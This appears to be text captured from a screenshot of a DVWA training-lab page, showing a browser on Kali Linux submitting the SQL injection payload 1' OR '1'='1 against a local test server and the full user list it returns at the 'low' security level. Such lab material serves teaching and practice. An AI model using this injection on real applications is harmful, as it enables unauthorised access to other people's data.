 Damn Vulnerable Web Ap
192.168.1.246/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=S
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help